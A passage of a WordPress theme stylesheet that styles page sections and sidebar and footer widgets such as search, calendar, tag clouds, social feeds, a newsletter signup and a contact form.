		top: -70px;
		left: 0;
		min-height: 100%;
		min-height: 100vh;
		height:100%;
		height: 100vh;
		width:100%;
		z-index: -1;
		overflow: hidden;
		max-width: none;
		position: absolute;
		background-attachment: fixed;
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		background-size: cover !important;
		background-position: center top;
		background-repeat: no-repeat;
	}

	.col.back-img {padding-left: 0 !important;padding-right: 0 !important;}

	.nz-section.autoheight-true .col-inner {
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		background-size: cover !important;
		background-repeat: no-repeat;
	}

	.main-content .nz-section .container {
		width: 100% !important;
	}

/*WIDGETS
/*=============*/
	
	.footer-widget-area a:not(.button):not(.ui-slider-handle),
	.sidebar a:not(.button):not(.ui-slider-handle) {
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.widget,
	.yawp_wim_widget {
		padding-bottom: 40px;
		margin-bottom: 35px;
	}

	.sidebar .widget:last-child {
		border-bottom: none;
		padding-bottom: 0px;
		margin-bottom: 0px;
	}

	.footer .widget {
		padding-bottom: 30px;
		margin-bottom: 0px;
		border-bottom: none;
	}

	.widget_title,
	.yawp_wim_title {
		margin-bottom: 25px;
		padding-bottom: 5px;
		font-size: 14px;
		line-height: 24px;
		font-weight: 700;
		position:relative;
		text-transform: uppercase;
	}

	/*	Tag cloud
	/*-------------------*/

		.widget_tag_cloud .tagcloud a,
		.post-tags a,
		.widget_product_tag_cloud .tagcloud a,
		.projects-tags a {
			text-decoration: none;
		    display: inline-block;
		    padding: 3px 12px 3px 12px;
		    margin: 0 0 3px 0;
		    color: #999999;
		    background-color: #ffffff;
		    font-size: 13px !important;
		    text-transform: uppercase !important;
		    -webkit-transition: all 300ms ease;
		    transition: all 300ms ease;
		    -webkit-backface-visibility: hidden;
		    position: relative;
		    text-transform: none !important;
		}

	/*	Search
	/*-------------------*/

		.widget_search form,
		.woocommerce-product-search {
			position: relative;
			margin-bottom: 0;
			border:none;
		}

		.widget_search form fieldset,
		.woocommerce-product-search fieldset {
			max-width: 100%;
			margin-bottom: 0;
			border:none;
		}

		.widget_search input[type="text"],
		.widget_product_search input[type="search"],
		.woocommerce-product-search input[type="search"] {
			height: 50px;
			font-size: inherit;
			margin-bottom: 0px;
		}

		.widget_search input[type="submit"],
		.widget_product_search input[type="submit"],
		.woocommerce-product-search input[type="submit"] {
			text-indent: -2000%;
			white-space: nowrap;
			overflow: hidden;
			border:none;
			outline: none;
			position: absolute;
			top: 0px;
			right: 0px;
			padding: 0;
			margin: 0;
			box-shadow:none !important;
			width: 50px !important;
		    height: 50px;
		    text-indent: -9000em;
		    background-image: url(images/search.png);
		    background-repeat: no-repeat;
		    background-position: center center;
		    background-color: transparent !important;
			z-index: 5;
			-webkit-transform: translateY(0px) !important;
			-ms-transform: translateY(0px) !important;
			transform: translateY(0px) !important;
		}

		.wiversion-light .widget_search input[type="submit"],
		.wiversion-light .widget_product_search input[type="submit"],
		.wiversion-light .woocommerce-product-search input[type="submit"] {
		    background-image: url(images/search_white.png);
		}

	/*	Categories, Pages, Archive, Meta
	/*-------------------*/

		.widget_categories ul,
		.widget_pages ul,
		.widget_archive ul,
		.widget_meta ul {
			list-style: none;
			margin: 0;
			padding:0;
		}

		.widget_categories ul li,
		.widget_pages ul li,
		.widget_archive ul li,
		.widget_meta ul li {
			padding:10px 0 !important;
		}

		.widget_categories ul li:last-child,
		.widget_pages ul li:last-child,
		.widget_archive ul li:last-child,
		.widget_meta ul li:last-child {
			border-bottom:none;
		}

		.widget_categories ul li a,
		.widget_pages ul li a,
		.widget_archive ul li a,
		.widget_meta ul li a {
			padding: 0 0 0 15px !important;
			position: relative;
			display: inline-block !important;
			-webkit-transition: all 300ms ease;
			transition: all 300ms ease;
			text-transform: none !important;
			font-size: 15px !important;
		}

		.widget_categories select,
		.widget_archive select {
			width: 100%;
			padding-right: 5px;
		}

	/*	Custom menu
	/*-------------------*/

		.widget_nav_menu ul,
		.widget_product_categories ul {
			list-style: none;
			margin: 0;
			padding:0px;
			position: relative;
		}

		.widget_nav_menu li,
		.widget_product_categories li {
			padding:2px 0 2px 0;
			position: relative;
		}

		.widget_nav_menu li a:before,
		.widget_product_categories li a:before,
		.widget_categories ul li a:before,
		.widget_pages ul li a:before,
		.widget_archive ul li a:before,
		.widget_meta ul li a:before {
			content: "" !important;
		    display: block !important;
		    height: 4px !important;
		    width: 4px;
		    left: 0px !important;
		    top: 50%;
		    margin-top: -2px;
		    -webkit-transform: none !important;
		    -moz-transform: none !important;
		    transform: none !important;
		    opacity: 1;
		    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
		    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
		    position: absolute;
		    -webkit-backface-visibility: hidden;
		    backface-visibility: hidden;
		}

		.widget_nav_menu li,
		.widget_product_categories li,
		.widget_categories ul li,
		.widget_pages ul li,
		.widget_archive ul li,
		.widget_meta ul li {
			border-bottom: 1px dashed #eeeeee;
		}

		.widget_nav_menu li:last-child,
		.widget_product_categories li:last-child,
		.widget_categories ul li:last-child,
		.widget_pages ul li:last-child,
		.widget_archive ul li:last-child,
		.widget_meta ul li:last-child {
			border-bottom: none !important;
		}

		.widget_product_categories ul li span.count {
			 display: inline-block;
			 margin-left: 5px;
		}

		.widget_nav_menu ul ul,
		.widget_product_categories ul ul {
			display: none;
		}

		.widget_nav_menu li[class*=" icon-"]:before, 
		.widget_nav_menu li[class^=icon-]:before
		{display: none;}

		.widget_product_categories ul li a,
		.widget_nav_menu ul li a {
			display: block !important;
		    position: relative !important;
		    padding: 5px 0 5px 15px;
		    line-height: 28px;
		    -webkit-transition: all 300ms ease;
		    transition: all 300ms ease;
		    outline: none;
		    color: #999999;
		    font-size: 18px;
		}

		.desk-menu > ul > [data-mm="true"] .widget_product_categories ul li a,
		.desk-menu > ul > [data-mm="true"] .widget_nav_menu ul li a {
		    padding:5px 0 5px 15px !important;
		}

		.widget_nav_menu ul li a {
			text-transform: uppercase;
			padding: 5px 0;
		}

		.widget_nav_menu ul li a:before {
			display:none !important;
		}

		.widget_product_categories ul ul li a,
		.widget_nav_menu ul ul li a {
			text-transform: none;
		}

		.widget_nav_menu ul li a img {
			vertical-align: middle;
			margin-right: 5px;
			-webkit-transform:translateY(-1px);
			-moz-transform:translateY(-1px);
			transform:translateY(-1px);
		}

		.widget_product_categories ul.children > li > a,
		.widget_nav_menu ul.sub-menu > li > a {
			position: relative;
		}

		.widget_nav_menu ul li > a > span.toggle,
		.widget_product_categories ul li > a > span.toggle {
			display: block;
			position: absolute;
			top: 50%;
			text-align: center;
			line-height: 30px;
			height: 30px;
			width: 30px;
			margin-top: -15px;
			right: 0;
			cursor: pointer;
			font-size: 16px;
			-webkit-transform:rotate(-90deg);
			-ms-transform:rotate(-90deg);
			transform:rotate(-90deg);
			color: #ccc;
			-webkit-transition: all 300ms ease;
			transition: all 300ms ease;
		}

		.widget_nav_menu ul li > a.animate > span.toggle,
		.widget_product_categories ul li > a.animate > span.toggle {
			-webkit-transform:rotate(0deg);
			-ms-transform:rotate(0deg);
			transform:rotate(0deg);
		}

		.widget_nav_menu ul li > a:only-child > span.toggle,
		.widget_product_categories ul li > a:only-child > span.toggle {
			display: none !important;
		}

	/*	Calendar
	/*-------------------*/

		.widget_calendar {width: 100%;}

		.widget_calendar table {
			margin: 0;
			padding: 0;
			width: 100%;
			border: none !important;
			background-color: #fff;
			position: relative;
			border-spacing:0;
			border-collapse:collapse;
			vertical-align: middle;
		}

		.widget_calendar caption {
			margin: 0 auto;
			border-width:1px;
			border-style: solid;
			border-color: #e0e0e0;
			background-color: #fff;
			width: 100% !important;
		}

		.widget_calendar th {
			font-weight: normal;
			text-align: center;
			padding: 0;
		}

		.widget_calendar th:first-child {
			border-left-style:solid;
			border-left-width: 1px;
			border-left-color:#e0e0e0;
		}

		.widget_calendar th:last-child {
			border-right-style:solid;
			border-right-width: 1px;
			border-right-color:#e0e0e0;
		}

		.widget_calendar td {
			border-width:1px;
			border-style: solid;
			border-color:#e0e0e0;
			text-align: center;
			text-decoration: none;
			padding: 0;
		}

		.widget_calendar td a {
			display: block;
			text-decoration: none;
			width: 100%;
			height: 100%;
		}

		.widget_calendar td#today {
			color: #fff;
			font-weight: 700;
		}

		.widget_calendar tfoot td.pad {
			background-color: transparent;
			border: none;
			line-height: 0;
			height: 0;
			width: 0;
		}	

		.widget_calendar td#prev,
		.widget_calendar td#next {
			position: absolute;
			top: 0;
			left:0px;
			z-index: 5;
			padding-top: 0;
			padding-bottom: 0;
			padding:0;
			border-width:1px;
			border-style: solid;
			border-color: #e0e0e0;
		}

		.widget_calendar td#prev{
			border-left:none;
			left:1px;
		}

		.widget_calendar td#next {
			left:auto;
			right:1px;
			border-right:none;
		}

		.widget_calendar td#prev a,
		.widget_calendar td#next a {
			border: none;
			outline: none;
			width:100%;
			height:inherit;
			margin: 0 auto;
			display: block;
			padding: 0;
		}

		.widget_calendar td#prev span,
		.widget_calendar td#next span {
			display: block;
			height: 100%;
			width: 100%;
			text-align:center;
		}

	/*	Rss, Recent posts, Recent comments
	/*-------------------*/

		.widget_rss .widget_title a {
			display: inline;
			display: inline-block;
			text-decoration: none;
		}

		.widget_rss img {
			margin:0;
			vertical-align: middle;
		}

		.widget_rss .widget_title a.rsswidget:first-child {
			width: 14px;
			height: 14px;
		}

		.widget_rss ul,
		.widget_nz_recent_entries ul,
		.widget_recent_comments ul,
		.widget_recent_entries ul {
			list-style: none;
			margin: 0;
			padding:0;
		}

		.footer .widget_rss ul,
		.footer .widget_nz_recent_entries ul,
		.footer .widget_recent_comments ul,
		.footer .widget_recent_entries ul {
		    background-color:transparent;
		}

		.widget_rss ul li,
		.widget_recent_comments ul li,
		.widget_recent_entries ul li {
			margin: 0;
		    padding: 7px 0px 7px 0px !important;
			position: relative;
			display: block;
		}

		.widget_rss a,
		.widget_nz_recent_entries a,
		.widget_recent_comments a,
		.widget_recent_entries a {
			-webkit-transition: all 0.3s ease;
			transition: all 0.3s ease;
			text-transform: none !important;
			font-size: 15px !important;
			line-height: 25px !important;
		}

		.widget_rss a:before,
		.widget_nz_recent_entries a:before,
		.widget_recent_comments a:before,
		.widget_recent_entries a:before {
			display: none !important;
		}

		.widget_recent_entries ul li:last-child,
		.widget_recent_comments ul li:last-child,
		.widget_rss ul li:last-child {
			border-bottom:none;
		}

		.widget_rss ul li:last-child,
		.widget_nz_recent_entries ul li:last-child,
		.widget_recent_entries ul li:last-child
		{margin-bottom: 0;}

		.widget_recent_entries ul li > * 
		{display: block;}

		.widget_recent_entries .post-date {
			text-transform: none !important;
		}

		.widget_nz_recent_entries img {
			-webkit-transform: scale(1) !important;
		    -ms-transform: scale(1) !important;
		    transform: scale(1) !important;
		}

		.widget_recent_comments ul li {
			padding-left: 70px !important;
		    padding-bottom: 0 !important;
		    padding-top: 0 !important;
		    padding-right: 0 !important;
		    background-color: transparent !important;
		    top: 0px;
		    margin-bottom: 20px;
		    position: relative;
		    border-bottom: none !important;
		    box-shadow: none !important;
		    min-height: 64px;
		}

		.widget_recent_comments ul li:before {
			display: block;
		    content: "";
		    font-size: 18px;
		    position: absolute;
		    top: 6px;
		    left: 0;
		    width: 50px;
		    height: 58px;
		    border-radius: 0px;
		    line-height: 58px;
		    text-align: center;
			background-image: url(images/format-chat-white.png);
		    background-position: 50% 50%;
		    background-repeat: no-repeat;
		}

		.wiversion-light  .widget_recent_comments ul li:before,
		.footer-widget-area .widget_recent_comments ul li:before {
			background-image: url(images/format-chat-white.png);
		}

		.footer .widget_nz_recent_entries a:hover {
			color: #ffffff !important;
		}

	/*	Flickr
	/*-------------------*/

		.flickr_badge_image {
			float: left;
			position: relative;
		}

		.flickr_badge_image img {
			margin-bottom: 0;
		}

		.flickr_badge_image a {
			display: block;
			width: 100%;
			height: 100%;
		}

		.photos_from_flickr img {
			width: 100%;
		}

		.photos_from_flickr {
			margin-right: -2px;
			margin-left: -2px;
		}

		.photos_from_flickr .flickr_badge_image {
			width: 74px;
			margin: 0px;
			height: auto;
		    padding-right: 2px;
		    padding-left: 2px;
		    padding-bottom: 2px;
		}

	/*	Twitter
	/*-------------------*/

		.widget_twitter ul {
			list-style: none;
			margin: 0;
			padding:0;
		}

		.widget_twitter ul li {
			padding:0px 0 10px 70px !important;
			position: relative;
			min-height:70px;
		}

		.widget_twitter ul li:before {
			display: block;
			content: "";
			font-size:18px;
			position: absolute;
			top:16px;
			left: 0;
			width:50px;
			height:58px;
			border-radius:0px;
			line-height:58px;
			text-align: center;
		}

		.widget_twitter ul li:before {
			content: "";
			width: 50px;
			height: 60px;
			line-height: 60px;
			text-align: center;
			left:0px;
			top: 5px;
			z-index: 15;
			color: #878889;
			background-image: url(images/tweet_icon_white.png);
		    background-repeat: no-repeat;
		    background-position: 50% 50%;
		}

		.wiversion-light .widget_twitter ul li:before,
		.footer-widget-area .widget_twitter ul li:before {
			background-image: url(images/tweet_icon_white.png);
		}

		.widget_twitter ul li:last-child {
			border-bottom: none;
		}

		.widget_twitter ul li a {
			-webkit-transition: all 300ms ease;
			transition: all 300ms ease;
		}

		.widget_twitter ul li a:before {
			display: none !important;
		}

		.widget_twitter ul li p {
			margin-bottom: 0;
			font-size: 13px;
		}

		.widget_twitter ul li a.tweet-author {
			font-weight: bold;
			padding: 0px !important;
		}
		.widget_twitter ul li a.tweet-time {
			margin-top:3px;
			display: block;
		}

		.widget_twitter ul li a.tweet-time {
			color: #999;
			text-transform: uppercase !important;
			font-size: 12px !important;
		}

	/*	Facebook
	/*-------------------*/
		
		.widget_facebook .fb-like-box,
		.widget_facebook .fb-like-box span,
		.widget_facebook .fb-like-box span iframe {
			width: 100% !important;
			max-width: 100%  !important;
			border-bottom-color: #e0e0e0;
		}

	/*  Front-end login
	/*-------------------*/

		.widget_reglog #registration-form,
		.widget_reglog #password-form {
			display: none;
		}

		#loginform p  {margin-bottom: 0;}
		#loginform .login-submit {padding-top: 5px;}

		#loginform .login-submit input[type="submit"] {
			padding:4px 15px; 
			font-size:12px;
			line-height: 22px;
		}

	/*  Mailchimp
	/*-------------------*/

		.widget_mailchimp .mailchimp-subtitle:not(:empty) {
			padding-bottom: 25px;
		}

		.widget_mailchimp .mailchimp-description:not(:empty) {
			padding-top: 15px;
		}

		.widget_mailchimp form,
		.nz-mailchimp form {
			margin-bottom: 0;
			position: relative;
		}

		#mc-embedded-subscribe {
			height: 40px;
		    line-height: 40px;
		    padding: 0 35px;
		    font-size: 13px;
		    border-radius: 0px;
		}

		#mce-EMAIL {
			font-size: inherit;
		    padding-left: 60px;
		    height: 50px;
		    text-transform: none;
		    background-image: url(images/subscribe_icon.png);
		    background-repeat: no-repeat;
		    background-position: 18px 50%;
		}

		.wiversion-light #mce-EMAIL {
		    background-image: url(images/subscribe_icon_white.png);
		}

		.nz-mailchimp #mce-EMAIL {
			background-color: #fff;
			box-shadow: inset 0 0 0 1px #e0e0e0;
		}

	/*  Recent entries
	/*-------------------*/

		.widget_nz_recent_entries li.post {
			position: relative;
			padding: 10px 0;
			min-height: 55px;
		}

		.widget_nz_recent_entries ul {
			margin-top:-6px;
		}

		.widget_nz_recent_entries li.post:first-child {
			padding-top:0;
		}

		.widget_nz_recent_entries .post .post-date {
			display: block;
			padding:0;
			text-transform: none !important;
		}

		.widget_nz_recent_entries .post .post-date-custom > span:first-child {
		    font-size: 18px;
		    line-height: 35px;
		    height: 35px;
		    display: block;
		}

		.widget_nz_recent_entries .post .post-date-custom > span:last-child {
		    font-size: 11px;
		    line-height: 18px;
		    height: 20px;
		    font-weight: 700;
		    text-transform: uppercase;
		    display: block;
		    background-color: #f4f9ea;
		    color: #999;
		}

		.widget .widget-post-category a:not(.button),
		.widget .widget-post-category {
			color: #818284 !important;
			font-style: italic;
		}

		.footer .widget .widget-post-category a:not(.button):hover {
			color: #fff !important;
		}

		.widget_nz_recent_entries .widget-post-date {
			color: #ffffff !important;
			font-weight: 700;
			font-size: 12px;
			text-transform: none !important;
		}

		.widget_nz_recent_entries .post-title {
			margin-bottom:5px;
			display: block;
			font-size: 14px;
			line-height: 24px;
			position: relative;
			text-transform: none !important;
		}

		.footer .widget_nz_recent_entries .post-title 
		{color: #c4c5c4 !important;}

		.widget_nz_recent_entries .post-body {
			padding-left: 80px !important;
			padding-bottom: 0 !important;
			padding-top: 0 !important;
			padding-right:0 !important;
			background-color: transparent !important;
			top: 0px;
			margin-bottom: 20px;
			position: relative;
			border-bottom: none !important;
		    box-shadow:none !important;
		}

		.widget_nz_recent_entries ul li:last-child .post-body {
			margin-bottom: 0px;
		}

		.widget_nz_recent_entries .post-body .nz-thumbnail {
		    display: block;
		    position: absolute;
		    top:6px;
		    left: 0;
		    width: 60px;
		    height: 60px;
		}

	/*  Recent projects
	/*-------------------*/

		.widget_recent_projects .recent-projects {
			margin-right: -2px;
			margin-left: -2px;
		}

		.widget_recent_projects .recent-projects > .post {
			width: 33.3333333%;
			padding-right: 2px;
			padding-left: 2px;
			padding-bottom: 4px;
			float: left;
			position: relative;
		}

		.widget_recent_projects .recent-projects > .post a {
			display: block;
			overflow: hidden;
			position: relative;
		}

		.widget_recent_projects .nz-thumbnail > img {
			-webkit-transform: scale(1) !important;
		    -ms-transform: scale(1) !important;
		    transform: scale(1) !important;
		}

	/*  Schedule
	/*-------------------*/

		.nz-schedule {
			padding: 0px;
		}

		.nz-schedule ul {
			list-style: none;
			margin: 0;
			padding:0;
		}

		.footer .nz-schedule ul {
			background-color: transparent;
			padding:0px;
		}

		.nz-schedule li {
			padding:10px;
			font-size: 14px;
			color: #777;
		}

		.footer .nz-schedule li {
			border-bottom-color: rgba(255,255,255,0.1);
			color: #afb0b2;
		}

		.nz-schedule ul li:last-child {
			border-bottom: none;
		}

		.nz-schedule li div:first-child {float: left;}
		.nz-schedule li div:last-child {float: right;}

	/*  WPML
	/*-------------------*/

		.widget-area .widget_icl_lang_sel_widget ul, 
		.widget-area .widget_icl_lang_sel_widget ul {
		    list-style: none;
		    margin: 0;
		    padding: 0;
		}

		.widget-area .widget_icl_lang_sel_widget ul li, 
		.widget-area .widget_icl_lang_sel_widget ul li {
		    margin: 0;
		    padding: 0;
		}

		.widget-area .widget_icl_lang_sel_widget li a, 
		.widget-area .widget_icl_lang_sel_widget li a:visited,
		.widget-area .widget_icl_lang_sel_widget #lang_sel_click a {
		    height: 50px;
		    padding: 0px 20px !important;
		    color: #777 !important;
		    background-color: #f7f7f7 !important;
		    line-height: 50px !important;
		    text-transform: uppercase;
		}

		.widget-area .widget_icl_lang_sel_widget li ul a, 
		.widget-area .widget_icl_lang_sel_widget li ul a:visited {
			border-top: none;
		}

		.widget-area .widget_icl_lang_sel_widget li a:hover {
			color: #333 !important;
		}

		.widget-area .widget_icl_lang_sel_widget .lang_sel_sel:before {
		    line-height: 50px;
		    height: 50px;
		    width: 50px;
		    right: 0px;
		}

		.widget-area .widget_icl_lang_sel_widget.animated .lang_sel_sel:before {
			-webkit-transform: rotate(180deg);
		    -ms-transform: rotate(180deg);
		    transform: rotate(180deg);
		}

	/*  Instagram
	/*-------------------*/

		.null-instagram-feed ul:after {
			content: "";
		    display: table;
		    clear: both;
		}

		.null-instagram-feed ul {
			list-style: none;
			margin: 0 -2px 0 -2px;
			padding: 0;
		}

		.null-instagram-feed ul li {
			margin: 0;
			padding: 0 2px 4px 2px !important;
			float: left;
			width: 33.3333333%;
		}

		.null-instagram-feed ul li a {
			display: block;
			position: relative;
			overflow: hidden;
		}

		.null-instagram-feed ul li a:after,
		.photos_from_flickr .flickr_badge_image a:after,
		.recent-projects > .post a:after,
		.widget_nz_recent_entries .ninzio-overlay:before {
			display: block;
		    position: absolute;
		    top: 50%;
		    left: 50%;
		    width: 30px;
		    height: 30px;
		    border-radius: 50px;
		    margin-top: -15px;
		    margin-left: -15px;
		    background-color: rgba(0,0,0,0.7);
		    background-image: url(images/plus_small.png);
		    background-repeat: no-repeat;
		    background-position: 50% 50%;
		    content: "";
		    opacity: 0;
		    -webkit-transition: all 300ms ease-out;
		    transition: all 300ms ease-out;
		    z-index: 4;
		}

		.null-instagram-feed ul li a:after {
			background-image: url(images/instagram_icon.png);
			top: 50%;
		    left: 50%;
		    width: 40px;
		    height: 40px;
			margin-top: -20px;
		    margin-left: -20px;
		}

		.null-instagram-feed ul li a:before,
		.photos_from_flickr .flickr_badge_image a:before,
		.recent-projects > .post a:before {
			display: none !important;
		}

		.woocommerce .product .nz-thumbnail .nz-overlay-before {
			margin-top:-25px;
			margin-left:-25px;
			width: 50px;
			height: 50px;
			border-radius: 50px;
		}

		.null-instagram-feed ul li a:hover:after,
		.null-instagram-feed ul li a:hover:before,
		.photos_from_flickr .flickr_badge_image a:hover:after,
		.photos_from_flickr .flickr_badge_image a:hover:before,
		.recent-projects > .post a:hover:after,
		.recent-projects > .post a:hover:before,
		.woocommerce .product .nz-thumbnail:hover .nz-overlay-before,
		.widget_nz_recent_entries .ninzio-overlay:hover:before {
			opacity: 1;
		}

	/*  Fast contact
	/*-------------------*/

		.widget_fast_contact_widget input[type="text"] {
		    margin: 0 0 5px;
		    height: 40px;
		    line-height: 40px;
		    padding:0 20px;
		    font-size: 13px;
		    color: #999999;
		}

		.footer .widget_fast_contact_widget input[type="text"] {
		    height: 40px;
		    line-height: 40px;
		}

		.widget_fast_contact_widget textarea {
		    height: 90px !important;
		    min-height: 90px !important;
		    padding:10px 20px;
		    margin-bottom: 10px;
		    font-size: 13px;
		    color: #999999;
		}

		.footer .widget_fast_contact_widget input[type="text"],
		.footer .widget_fast_contact_widget textarea {
		    color: #c5c5c5;
		    text-transform: none;
		}

		.widget_fast_contact_widget .button {
		    margin-bottom: 0px;
		}

		.widget_fast_contact_widget .alert {
			padding:0;
			margin:0;
		    position: relative;
		    border:none;
		    margin-bottom: 5px;
		    font-size: 12px;
		}

		.widget_fast_contact_widget .sending,
		.widget_fast_contact_widget .alert {
			display: none;
		}

		.ninzio-contact-form-submit-div {
			position: relative;
		}

		.widget_fast_contact_widget .sending {
		    position: absolute;
		    width: 28px;
		    height: 28px;
		    top: 0;
		    right: 0;
		    z-index: 15;
		    display: none;
		}

		.widget_fast_contact_widget .sending:before {
			border-top: 1px solid rgba(0, 0, 0, 0.1);
			border-right: 1px solid rgba(0, 0, 0, 0.1);
			border-bottom: 1px solid rgba(0, 0, 0, 0.1);
			border-left: 1px solid rgba(0, 0, 0, 0.2);
			display: block;
			content: "";
			position: absolute;
			top: 50%;
			right:0%;
			font-size:10px;
			margin: -14px 0 0 0px;
			-webkit-animation: contact-form-loading 0.3s infinite linear;
			animation: contact-form-loading 0.3s infinite linear;
		}

		.footer .widget_fast_contact_widget .sending:before {
			border-top: 1px solid rgba(255, 255, 255, 0.1);
			border-right: 1px solid rgba(255, 255, 255, 0.1);
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
			border-left: 1px solid rgba(255, 255, 255, 0.3);
		}

		.widget_fast_contact_widget .sending:before,
		.widget_fast_contact_widget .sending:after {
			border-radius:28px;
			width:28px;
			height:28px;
		}

		@-webkit-keyframes contact-form-loading {
			0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			}
			100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			}
		}

		@keyframes contact-form-loading {
			0% {
				-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
			}
			100% {
				-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
			}
		}

	/*  Sidebar stylings
	/*-------------------*/

		.sidebar .widget,
		.sidebar .yawp_wim_widget {
			padding-bottom: 40px !important;
		}

		.sidebar .widget_title,
		.sidebar .yawp_wim_title {
			color: #333333;
			margin-bottom: 25px;
			padding-bottom: 5px;
			font-size: 14px;
			line-height: 24px;
			position: relative;
			text-transform: uppercase;
		}

		.sidebar .widget_title:after,
		.sidebar .yawp_wim_title:after {
			content: "";
			width: 30px;
			height: 3px;
			display: block;
			margin-top:7px;
		}

		.sidebar .widget_tag_cloud .tagcloud a, 
		.sidebar .post-tags a, 
		.sidebar .widget_product_tag_cloud .tagcloud a, 
		.sidebar .projects-tags a {
			color: #999 !important;
			box-shadow: inset 0 0 0 1px #e0e0e0;
		}

		.sidebar .widget_shopping_cart .cart_list > li > a,
		.sidebar .widget_products .product_list_widget > li > a,
		.sidebar .widget_recently_viewed_products .product_list_widget > li > a,
		.sidebar .widget_recent_reviews .product_list_widget > li > a,
		.sidebar .widget_top_rated_products .product_list_widget > li > a {
			color:#333333 !important;
		}

		.sidebar .widget_product_categories ul li a,
		.sidebar .widget_nav_menu ul li a {
			color: #999999 !important;
		}

		.sidebar .widget_recent_comments ul li:before {
			background-color: #e6e6e6;
		}

		.sidebar .widget_recent_entries a,
		.sidebar .widget_nz_recent_entries .post-title {
			color: #333333 !important;
		}

		.sidebar .widget_categories ul li a,
		.sidebar .widget_pages ul li a,
		.sidebar .widget_archive ul li a,
		.sidebar .widget_meta ul li a {
			color: #777 !important;
		}

		.sidebar .nz-schedule {
			box-shadow: inset 0 0 0 2px #e0e0e0;
		}

		.sidebar .widget_nz_recent_entries .post-body:before,
		.sidebar .widget_twitter ul li:before {
			background-color: #e6e6e6;
		}

	/*  Site Sidebar stylings
	/*-------------------*/

		.site-widget-area{
			background-color: #2d3034;
			color: #818385;
		}

		.site-widget-area textarea, 
		.site-widget-area select, 
		.site-widget-area input[type="date"], 
		.site-widget-area input[type="datetime"], 
		.site-widget-area input[type="datetime-local"], 
		.site-widget-area input[type="email"], 
		.site-widget-area input[type="month"], 
		.site-widget-area input[type="number"], 
		.site-widget-area input[type="password"], 
		.site-widget-area input[type="search"], 
		.site-widget-area input[type="tel"], 
		.site-widget-area input[type="text"], 
		.site-widget-area input[type="time"], 
		.site-widget-area input[type="url"], 
		.site-widget-area input[type="week"] {
			background-color: #3e4248;
    		color: #ffffff;
		}

		.site-widget-area ::-webkit-input-placeholder {color:#e0e0e0;}
		.site-widget-area :-moz-placeholder           {color:#e0e0e0;}
		.site-widget-area ::-moz-placeholder          {color:#e0e0e0;}
		.site-widget-area :-ms-input-placeholder      {color:#e0e0e0;}

		.site-widget-area a:not(.button) {
			color:#c0c1c2;
		}

		.site-widget-area a:not(.button):hover {
			color:#ffffff !important;
		}

		.site-widget-area .widget_title,
		.site-widget-area .yawp_wim_title {
			color: #ffffff;
		}

		.site-widget-area .widget_title:after,
		.site-widget-area .yawp_wim_title:after {
			content: "";
			width: 30px;
			height: 3px;
			display: block;
			margin-top:7px;
		}

		.site-widget-area .widget_tag_cloud .tagcloud a, 
		.site-widget-area .post-tags a, 
		.site-widget-area .widget_product_tag_cloud .tagcloud a, 
		.site-widget-area .projects-tags a {
			color: #818385;
			box-shadow: inset 0 0 0 1px #3e4248;
			background-color: transparent;
		}

		.site-widget-area .widget_shopping_cart .cart_list > li > a,
		.site-widget-area .widget_products .product_list_widget > li > a,
		.site-widget-area .widget_recently_viewed_products .product_list_widget > li > a,
		.site-widget-area .widget_recent_reviews .product_list_widget > li > a,
		.site-widget-area .widget_top_rated_products .product_list_widget > li > a,
		.site-widget-area .widget_product_categories ul li a,
		.site-widget-area .widget_nav_menu ul li a,
		.site-widget-area .widget_recent_entries a,
		.site-widget-area .widget_nz_recent_entries .post-title,
		.site-widget-area .widget_categories ul li a,
		.site-widget-area .widget_pages ul li a,
		.site-widget-area .widget_archive ul li a,
		.site-widget-area .widget_meta ul li a {
			color:#818385;
		}

		.site-widget-area .nz-schedule {
			box-shadow: inset 0 0 0 2px #3e4248;
		}

		.site-widget-area .widget_nz_recent_entries .post-body:before,
		.site-widget-area .widget_twitter ul li:before,
		.site-widget-area .widget_recent_comments ul li:before {
			background-color: #3e4248;
		}

		.site-widget-area .widget_price_filter .price_slider_wrapper .ui-widget-content {
		    background: #3e4248;
		}

		.site-widget-area .widget_shopping_cart p.buttons > a, 
		.site-widget-area .widget_price_filter .price_slider_amount .button {
			color: #818385;
    		box-shadow: inset 0 0 0 2px #3e4248;
		}

		.site-widget-area .widget_shopping_cart .cart_list > li, 
		.site-widget-area .widget_products .product_list_widget > li, 
		.site-widget-area .widget_recently_viewed_products .product_list_widget > li, 
		.site-widget-area .widget_recent_reviews .product_list_widget > li, 
		.site-widget-area .widget_top_rated_products .product_list_widget > li {
		    border-bottom: 1px solid #3e4248;
		}

		.site-widget-area .null-instagram-feed ul li, 
		.site-widget-area .widget_recent_projects .recent-projects > .post {
		    width: 33.3333333%;
		}

		.site-widget-area .widget_calendar table,
		.site-widget-area .widget_calendar caption {
			background-color: transparent;
		}

		.site-widget-area .widget_calendar td#prev, 
		.site-widget-area .widget_calendar td#next, 
		.site-widget-area .widget_calendar td, 
		.site-widget-area .widget_calendar caption,
		.site-widget-area .widget_calendar th:first-child,
		.site-widget-area .widget_calendar th:last-child {
		    border-color: #3e4248;
		}

		.site-widget-area .widget_calendar caption, 
		.site-widget-area .widget_calendar th, 
		.site-widget-area .widget_calendar td, 
		.site-widget-area .widget_calendar td#prev, 
		.site-widget-area .widget_calendar td#next, 
		.site-widget-area .widget_calendar td#prev span, 
		.site-widget-area .widget_calendar td#next span {
		    height: 41px;
		    width: 41px;
		    line-height: 41px;
		}

		.site-widget-area .woocommerce .star-rating:before, 
		.site-widget-area .woocommerce-page .woocommerce-product-rating .star-rating:before, 
		.site-widget-area .woocommerce .comment-text .star-rating:before, 
		.site-widget-area .widget_recent_reviews .star-rating:before, 
		.site-widget-area .widget_top_rated_products .star-rating:before {
		    color: #3e4248;
		}

		.site-widget-area .widget_nav_menu ul li a {
			padding: 15px 0;
			border-bottom: 1px solid #3e4248;
		}

		.site-widget-area .widget_nav_menu > div > ul > li:first-child > a {
			border-top: 1px solid #3e4248;
		}

